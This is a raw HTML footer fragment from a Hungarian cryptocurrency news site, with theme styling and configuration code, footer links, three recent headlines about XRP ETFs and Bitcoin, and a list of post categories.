href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_117 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>.tdi_117{margin-top:20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_118 .tdm-title{color:#ffffff}body .tdi_118:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_118 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_118:hover .tdm-title{cursor:default}.tdi_118 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_118 "><h3 class="tdm-title tdm-title-xsm">Hasznos linkek</h3></div></div></div></div><div class="vc_row_inner tdi_120  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_120{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_120,.tdi_120 .tdc-inner-columns{display:block}.tdi_120 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_123 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_123" >
<style>.tdi_123{margin-top:-20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_123 ul{text-align:left;justify-content:flex-start;margin:10px 0 0 0}body .tdi_123 ul li a{justify-content:flex-start}body .tdi_123 .td-blm-menu-item-txt{flex-grow:1}body .tdi_123 a,body .tdi_123 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_123 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-41972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41972"><a href="https://www.kriptoworld.hu/adatvedelem/"><span class="td-blm-menu-item-txt">Adatvédelem</span></a></li>
<li id="menu-item-43713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43713"><a href="https://www.kriptoworld.hu/aszf/"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li>
<li id="menu-item-41974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41974"><a href="https://www.kriptoworld.hu/impresszum/"><span class="td-blm-menu-item-txt">Impresszum</span></a></li>
<li id="menu-item-41975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41975"><a href="https://www.kriptoworld.hu/sajtokozlemeny/"><span class="td-blm-menu-item-txt">Sajtóközlemény</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_125{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_126 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>.tdi_126{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_127 .tdm-title{color:#ffffff}body .tdi_127:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_127 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_127:hover .tdm-title{cursor:default}.tdi_127 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_127 "><h3 class="tdm-title tdm-title-xsm">Legfrissebb bejegyzések</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_128 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:0px!important}@media (max-width:767px){.tdi_128{margin-bottom:48px!important}}</style>
<style>.tdi_128 .td-image-wrap{padding-bottom:60%}.tdi_128 .entry-thumb{background-position:center 50%}.tdi_128 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_128 .td-image-container,.ie11 .tdi_128 .td-image-container{flex:0 0 auto}.tdi_128 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_128 .td-module-meta-info,.ie11 .tdi_128 .td-module-meta-info{flex:1}body .tdi_128 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_128 .td-module-meta-info{padding:0px 0 0 15px;border-color:#eaeaea}.tdi_128 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_128 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_128 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_128 .td-post-vid-time{display:block}.tdi_128 .td-post-category:not(.td-post-extra-category){display:none}.tdi_128 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_128 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_128 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_128 .td-read-more{display:none}.tdi_128 .td-author-date{display:inline}.tdi_128 .td-post-author-name{display:none}.tdi_128 .entry-review-stars{display:inline-block}.tdi_128 .td-icon-star,.tdi_128 .td-icon-star-empty,.tdi_128 .td-icon-star-half{font-size:15px}.tdi_128 .td-module-comments{display:none}.tdi_128 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_128 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_128 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_128 .td-post-author-name a{color:#ffffff}.tdi_128 .td-post-author-name:hover a{color:#fbb03b}.tdi_128 .td-post-date,.tdi_128 .td-post-author-name span{color:#ffffff}.tdi_128 .td-module-meta-info,.tdi_128 .td-next-prev-wrap{text-align:left}.tdi_128 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_128 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_128 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_128 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_128 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_128 .td-editor-date,.tdi_128 .td-editor-date .td-post-author-name a,.tdi_128 .td-editor-date .entry-date,.tdi_128 .td-module-comments a{font-family:Poppins!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_128 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_128 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-image-wrap{padding-bottom:90%}.tdi_128 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_128 .td-module-container:before{bottom:-10px}.tdi_128 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_128 .td_module_wrap .td-module-container:before{display:block!important}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_128 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_128 .entry-title{font-weight:600!important}@media (min-width:768px){.tdi_128 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-image-wrap{padding-bottom:90%}.tdi_128 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_128 .td-module-container:before{bottom:-10px}.tdi_128 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_128 .td_module_wrap .td-module-container:before{display:block!important}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_128 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_128 .entry-title{font-size:10px!important;font-weight:600!important}@media (min-width:768px){.tdi_128 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_128 .td-image-wrap{padding-bottom:90%}.tdi_128 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_128 .td-module-container:before{bottom:-15px}.tdi_128 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_128 .td_module_wrap .td-module-container:before{display:block!important}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_128 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_128 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_128 = new tdBlock();
block_tdi_128.id = "tdi_128";
block_tdi_128.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIiwiYWxsIjoiMjAifQ==","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"0px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"702","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"#fbb03b","sort":"","author_txt":"#ffffff","author_txt_hover":"#fbb03b","date_txt":"#ffffff","f_meta_font_family":"702","f_meta_font_transform":"capitalize","image_size":"td_300x0","modules_gap":"40","category_ids":"-10580","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-49956","category_id":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_128","tdc_css_class":"tdi_128","tdc_css_class_style":"tdi_128_rand_style"}';
block_tdi_128.td_column_number = "1";
block_tdi_128.block_type = "td_flex_block_1";
block_tdi_128.post_count = "3";
block_tdi_128.found_posts = "19399";
block_tdi_128.header_color = "";
block_tdi_128.ajax_pagination_infinite_stop = "";
block_tdi_128.max_num_pages = "6467";
tdBlocksArray.push(block_tdi_128);
</script><div class="td-block-title-wrap"></div><div id=tdi_128 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/elindultak-az-xrp-spot-etf-ek-megis-esik-az-ar-mi-tortent-az-elso-30-napban/"  rel="bookmark" class="td-image-wrap " title="Elindultak az XRP spot ETF-ek, mégis esik az ár – mi történt az első 30 napban?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/12/xrp-8-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/elindultak-az-xrp-spot-etf-ek-megis-esik-az-ar-mi-tortent-az-elso-30-napban/"  rel="bookmark" title="Elindultak az XRP spot ETF-ek, mégis esik az ár – mi történt az első 30 napban?">Elindultak az XRP spot ETF-ek, mégis esik az ár – mi történt az első 30 napban?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T18:10:36+01:00" >2025.12.13.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitcoin-banyaszok-nyomas-alatt-csokkeno-bevetelek-es-rekord-nehezseg/"  rel="bookmark" class="td-image-wrap " title="A Bitcoin bányászok nyomás alatt – csökkenő bevételek és rekord nehézség" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/05/banyaszat-4-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitcoin-banyaszok-nyomas-alatt-csokkeno-bevetelek-es-rekord-nehezseg/"  rel="bookmark" title="A Bitcoin bányászok nyomás alatt – csökkenő bevételek és rekord nehézség">A Bitcoin bányászok nyomás alatt – csökkenő bevételek és rekord nehézség</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T16:49:14+01:00" >2025.12.13.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/vanguard-elemzo-a-bitcoin-inkabb-plussfigura-mint-befektetes/"  rel="bookmark" class="td-image-wrap " title="Vanguard-elemző: a Bitcoin inkább plüssfigura, mint befektetés" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/12/bitcoin-8-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/vanguard-elemzo-a-bitcoin-inkabb-plussfigura-mint-befektetes/"  rel="bookmark" title="Vanguard-elemző: a Bitcoin inkább plüssfigura, mint befektetés">Vanguard-elemző: a Bitcoin inkább plüssfigura, mint befektetés</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T14:56:08+01:00" >2025.12.13.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_131 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-bottom:10px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_131{padding-left:12px!important}}@media (max-width:767px){.tdi_131{padding-left:12px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_132 .tdm-title{color:#ffffff}body .tdi_132:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_132 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_132:hover .tdm-title{cursor:default}.tdi_132 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_132 "><h3 class="tdm-title tdm-title-xsm">Népszerű kategóriák</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_133 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_133{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_133 .td-cat-name{color:#ffffff}.tdi_133 .td-cat-no{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}.tdi_133 li:hover .td-cat-name{color:#fbb03b}.tdi_133 li:hover .td-cat-no{color:#fbb03b}.tdi_133 li{font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_133 li{font-size:15px!important}.tdi_133 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133 li{font-size:12px!important}.tdi_133 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.kriptoworld.hu/category/kripto-hirek/"><span class="td-cat-name">Kripto hírek</span><span class="td-cat-no">13452</span></a></li><li><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><span class="td-cat-name">Kriptovaluta</span><span class="td-cat-no">8635</span></a></li><li><a href="https://www.kriptoworld.hu/category/altcoin/"><span class="td-cat-name">Altcoin</span><span class="td-cat-no">6619</span></a></li><li><a href="https://www.kriptoworld.hu/category/arfolyam/"><span class="td-cat-name">Árfolyam</span><span class="td-cat-no">6001</span></a></li><li><a href="https://www.kriptoworld.hu/category/bitcoin/"><span class="td-cat-name">Bitcoin</span><span class="td-cat-no">5663</span></a></li><li><a href="https://www.kriptoworld.hu/category/vendegbejegyzes/"><span class="td-cat-name">Vendégbejegyzés</span><span class="td-cat-no">3328</span></a></li><li><a href="https://www.kriptoworld.hu/category/elemzesek/"><span class="td-cat-name">Elemzések</span><span class="td-cat-no">1938</span></a></li><li><a href="https://www.kriptoworld.hu/category/premium/"><span class="td-cat-name">Prémium</span><span class="td-cat-no">1750</span></a></li></ul></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_134 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-top:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_134{display:none!important}}@media (max-width:767px){.tdi_134{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_134{display:none!important}}</style>
<style>.tdi_134{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Made with 🧡 by Kriptoworld Copyright © 2017-2023 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_135" class="tdc-row stretch_row"><div class="vc_row tdi_136  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_136,.tdi_136 .tdc-columns{min-height:0}.tdi_136,.tdi_136 .tdc-columns{display:block}.tdi_136 .tdc-columns{width:100%}.tdi_136:before,.tdi_136:after{display:table}#tdi_135{max-width:100%!important}.tdi_136{position:relative}.tdi_136 .td_block_wrap{text-align:left}</style>
<div class="tdi_135_rand_style td-element-style" ><style>.tdi_135_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_138  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138>.wpb_wrapper,.tdi_138>.wpb_wrapper>.tdc-elements{display:block}.tdi_138>.wpb_wrapper>.tdc-elements{width:100%}.tdi_138>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_138>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_139 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_139{text-align:left!important;color:rgba(255,255,255,0.5)}</style>Kriptoworld.hu © 2017-2025 Minden jogot fenntartva.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_140 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" >
<style>.tdi_140{padding-bottom:30px!important;width:100%!important}</style>
<style>.tdi_140{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Kriptoworld Copyright © 2017-2024 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_141" class="tdc-row"><div class="vc_row tdi_142  wpb_row td-pb-row" >
